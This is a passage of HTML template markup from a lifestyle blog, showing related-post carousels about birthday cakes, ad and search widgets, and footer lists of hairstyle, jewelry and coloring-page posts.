				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-22nd%20Birthday%20Cake%20Fresh%2022nd%20Birthday%20Cake%20Cakecentral-643076.png" href="https://fantasticconcept.com/22nd-birthday-cake/" title="The 20 Best Ideas for 22nd Birthday Cake">
																			</a>
										<h3><a href="https://fantasticconcept.com/22nd-birthday-cake/">The 20 Best Ideas for 22nd Birthday Cake</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-23T15:08:42+00:00">December 23, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Football%20Birthday%20Cake%20Fresh%20the%20Cake%20Shoppe%20Football%20Birthday%20Cake-700954.png" href="https://fantasticconcept.com/football-birthday-cake/" title="The 20 Best Ideas for Football Birthday Cake">
																			</a>
										<h3><a href="https://fantasticconcept.com/football-birthday-cake/">The 20 Best Ideas for Football Birthday Cake</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-20T14:28:06+00:00">December 20, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Denver%20Broncos%20Birthday%20Cake%20Elegant%20Happy%205th%20Birthday%20Broncotalk%20Broncotalk-468011.png" href="https://fantasticconcept.com/denver-broncos-birthday-cake/" title="20 Ideas for Denver Broncos Birthday Cake">
																			</a>
										<h3><a href="https://fantasticconcept.com/denver-broncos-birthday-cake/">20 Ideas for Denver Broncos Birthday Cake</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-10T12:02:35+00:00">December 10, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-90th%20Birthday%20Cakes%20Beautiful%2090th%20Birthday%20Party%20Ideas%20for%20Anyone%20touching%20the-910476.png" href="https://fantasticconcept.com/90th-birthday-cakes/" title="The Best 90th Birthday Cakes">
																			</a>
										<h3><a href="https://fantasticconcept.com/90th-birthday-cakes/">The Best 90th Birthday Cakes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-03T15:23:44+00:00">December 3, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Katy%20Perry%20Birthday%20Cake%20Lovely%20My%20Katy%20Perry%20Birthday%20Cake-773480.png" href="https://fantasticconcept.com/katy-perry-birthday-cake/" title="The Best Katy Perry Birthday Cake">
																			</a>
										<h3><a href="https://fantasticconcept.com/katy-perry-birthday-cake/">The Best Katy Perry Birthday Cake</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-01T02:27:21+00:00">December 1, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-50th%20Birthday%20Cake%20Unique%20Pink%20Little%20Cake%20Gold%20and%20Light%20Ivory%2050th%20Birthday%20Cake-559937.png" href="https://fantasticconcept.com/50th-birthday-cake/" title="Best 20 50th Birthday Cake">
																			</a>
										<h3><a href="https://fantasticconcept.com/50th-birthday-cake/">Best 20 50th Birthday Cake</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-20T16:32:57+00:00">November 20, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Photo%20Of%20Birthday%20Cake%20Best%20Of%20Birthday%20Cake%20Center%20Happy%20Birthday%20Cakes-468233.png" href="https://fantasticconcept.com/photo-of-birthday-cake/" title="20 Ideas for Photo Of Birthday Cake">
																			</a>
										<h3><a href="https://fantasticconcept.com/photo-of-birthday-cake/">20 Ideas for Photo Of Birthday Cake</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-03T04:37:19+00:00">November 3, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-9%20Year%20Old%20Birthday%20Cakes%20Luxury%209%20Year%20Old%20Pumpkin-583514.png" href="https://fantasticconcept.com/9-year-old-birthday-cakes/" title="20 Ideas for 9 Year Old Birthday Cakes">
																			</a>
										<h3><a href="https://fantasticconcept.com/9-year-old-birthday-cakes/">20 Ideas for 9 Year Old Birthday Cakes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-30T15:50:27+00:00">October 30, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Power%20Ranger%20Birthday%20Cakes%20Lovely%20Power%20Ranger%20Cakecentral-842577.png" href="https://fantasticconcept.com/power-ranger-birthday-cakes/" title="20 Best Ideas Power Ranger Birthday Cakes">
																			</a>
										<h3><a href="https://fantasticconcept.com/power-ranger-birthday-cakes/">20 Best Ideas Power Ranger Birthday Cakes</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-21T05:13:30+00:00">October 21, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Prince%20Birthday%20Cake%20Luxury%20Royally%20Sweet%20Little%20Prince%20Birthday%20Party%20Hostess%20with-422918.png" href="https://fantasticconcept.com/prince-birthday-cake/" title="20 Ideas for Prince Birthday Cake">
																			</a>
										<h3><a href="https://fantasticconcept.com/prince-birthday-cake/">20 Ideas for Prince Birthday Cake</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-30T08:13:03+00:00">September 30, 2025</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-3145" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_related_news_widget-3" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-2594" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-22nd%20Birthday%20Cake%20Fresh%2022nd%20Birthday%20Cake%20Cakecentral-643076.png" href="https://fantasticconcept.com/22nd-birthday-cake/" title="The 20 Best Ideas for 22nd Birthday Cake"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/22nd-birthday-cake/" rel="bookmark" title="The 20 Best Ideas for 22nd Birthday Cake">
												The 20 Best Ideas for 22nd Birthday Cake											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-23T15:08:42+00:00">December 23, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Football%20Birthday%20Cake%20Fresh%20the%20Cake%20Shoppe%20Football%20Birthday%20Cake-700954.png" href="https://fantasticconcept.com/football-birthday-cake/" title="The 20 Best Ideas for Football Birthday Cake"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/football-birthday-cake/" rel="bookmark" title="The 20 Best Ideas for Football Birthday Cake">
												The 20 Best Ideas for Football Birthday Cake											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-20T14:28:06+00:00">December 20, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Denver%20Broncos%20Birthday%20Cake%20Elegant%20Happy%205th%20Birthday%20Broncotalk%20Broncotalk-468011.png" href="https://fantasticconcept.com/denver-broncos-birthday-cake/" title="20 Ideas for Denver Broncos Birthday Cake"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/denver-broncos-birthday-cake/" rel="bookmark" title="20 Ideas for Denver Broncos Birthday Cake">
												20 Ideas for Denver Broncos Birthday Cake											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-10T12:02:35+00:00">December 10, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-90th%20Birthday%20Cakes%20Beautiful%2090th%20Birthday%20Party%20Ideas%20for%20Anyone%20touching%20the-910476.png" href="https://fantasticconcept.com/90th-birthday-cakes/" title="The Best 90th Birthday Cakes"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/90th-birthday-cakes/" rel="bookmark" title="The Best 90th Birthday Cakes">
												The Best 90th Birthday Cakes											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-03T15:23:44+00:00">December 3, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Katy%20Perry%20Birthday%20Cake%20Lovely%20My%20Katy%20Perry%20Birthday%20Cake-773480.png" href="https://fantasticconcept.com/katy-perry-birthday-cake/" title="The Best Katy Perry Birthday Cake"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/katy-perry-birthday-cake/" rel="bookmark" title="The Best Katy Perry Birthday Cake">
												The Best Katy Perry Birthday Cake											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-01T02:27:21+00:00">December 1, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-2073" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Pictures%20Of%20Crochet%20Braids%20Hairstyles%20Unique%2048%20Crochet%20Braids%20Hairstyles-250886-480x650.png" href="https://fantasticconcept.com/pictures-of-crochet-braids-hairstyles/" title="22 Best Ideas Pictures Of Crochet Braids Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/pictures-of-crochet-braids-hairstyles/" rel="bookmark" title="22 Best Ideas Pictures Of Crochet Braids Hairstyles">
											22 Best Ideas Pictures Of Crochet Braids Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Hairstyles%20for%20Naturally%20Curly%20Hair%20Over%2050%20Lovely%20Curly%20Hairstyles%20for%20Women%20Over%2050%20Fave%20Hairstyles-716965-480x650.png" href="https://fantasticconcept.com/hairstyles-for-naturally-curly-hair-over-50/" title="Top 25 Hairstyles for Naturally Curly Hair Over 50"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/hairstyles-for-naturally-curly-hair-over-50/" rel="bookmark" title="Top 25 Hairstyles for Naturally Curly Hair Over 50">
											Top 25 Hairstyles for Naturally Curly Hair Over 50										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Hairstyle%20for%20Medium%20Length%20Hair%20New%20top%2020%20Wedding%20Hairstyles%20for%20Medium%20Hair-509359-480x650.png" href="https://fantasticconcept.com/wedding-hairstyle-for-medium-length-hair/" title="The Best Wedding Hairstyle for Medium Length Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/wedding-hairstyle-for-medium-length-hair/" rel="bookmark" title="The Best Wedding Hairstyle for Medium Length Hair">
											The Best Wedding Hairstyle for Medium Length Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Natural%20Hairstyles%20for%20Short%20Natural%20Hair%20Luxury%20Hairstyle%20Ideas%20for%20Short%20Natural%20Hair%20Essence-132006-480x650.png" href="https://fantasticconcept.com/natural-hairstyles-for-short-natural-hair/" title="The Best Natural Hairstyles for Short Natural Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/natural-hairstyles-for-short-natural-hair/" rel="bookmark" title="The Best Natural Hairstyles for Short Natural Hair">
											The Best Natural Hairstyles for Short Natural Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-9109" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Halo%20Princess%20Cut%20Engagement%20Ring%20Awesome%20Princess%20Cut%20Halo%20Diamond%20Engagement%20Ring%20In%20Platinum-661822-480x650.png" href="https://fantasticconcept.com/halo-princess-cut-engagement-ring/" title="22 Best Halo Princess Cut Engagement Ring"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/halo-princess-cut-engagement-ring/" rel="bookmark" title="22 Best Halo Princess Cut Engagement Ring">
											22 Best Halo Princess Cut Engagement Ring										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Chanel%20Pendant%20Necklace%20New%20Chanel%20Cc%20Crystal%20Pendant%20Necklace%20Oliver%20Jewellery-462163-480x650.png" href="https://fantasticconcept.com/chanel-pendant-necklace/" title="20 Best Chanel Pendant Necklace"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/chanel-pendant-necklace/" rel="bookmark" title="20 Best Chanel Pendant Necklace">
											20 Best Chanel Pendant Necklace										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Collar%20Brooches%20Inspirational%20Men%20Vintage%20Crystal%20Angel%20Collar%20Pin%20Brooch%20for%20T%20Shirt-699544-480x650.png" href="https://fantasticconcept.com/collar-brooches/" title="22 Of the Best Ideas for Collar Brooches"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/collar-brooches/" rel="bookmark" title="22 Of the Best Ideas for Collar Brooches">
											22 Of the Best Ideas for Collar Brooches										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Brooches%20Logo%20Elegant%20Chanel%20Logo%20Cc%20Turquoise%20Brooch-517422-480x650.png" href="https://fantasticconcept.com/brooches-logo/" title="The Best Brooches Logo"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/brooches-logo/" rel="bookmark" title="The Best Brooches Logo">
											The Best Brooches Logo										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-1570" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Girls%20Coloring%20Books%20Best%20Of%20top%2025%20Free%20Printable%20Lisa%20Frank%20Coloring%20Pages%20Line-740505-480x650.png" href="https://fantasticconcept.com/girls-coloring-books/" title="Best 25 Girls Coloring Books"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/girls-coloring-books/" rel="bookmark" title="Best 25 Girls Coloring Books">
											Best 25 Girls Coloring Books										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20Of%20Flowers%20for%20Kids%20New%20Cute%20Flower%20Coloring%20Page%20Drawing%20Coloring%20Learning%20Colors-155176-480x650.png" href="https://fantasticconcept.com/coloring-pages-of-flowers-for-kids/" title="The 25 Best Ideas for Coloring Pages Of Flowers for Kids"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/coloring-pages-of-flowers-for-kids/" rel="bookmark" title="The 25 Best Ideas for Coloring Pages Of Flowers for Kids">
											The 25 Best Ideas for Coloring Pages Of Flowers for Kids										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Abc%20Coloring%20Pages%20for%20toddlers%20New%20Animal%20Alphabet%20Letter%20A%20Coloring%20Child%20Coloring-315103-480x650.png" href="https://fantasticconcept.com/abc-coloring-pages-for-toddlers/" title="20 Ideas for Abc Coloring Pages for toddlers"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/abc-coloring-pages-for-toddlers/" rel="bookmark" title="20 Ideas for Abc Coloring Pages for toddlers">
											20 Ideas for Abc Coloring Pages for toddlers										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Balloon%20Coloring%20Pages%20Printable%20Inspirational%20143%20Views%20School-523838-480x650.png" href="https://fantasticconcept.com/balloon-coloring-pages-printable/" title="21 Best Ideas Balloon Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/balloon-coloring-pages-printable/" rel="bookmark" title="21 Best Ideas Balloon Coloring Pages Printable">
											21 Best Ideas Balloon Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
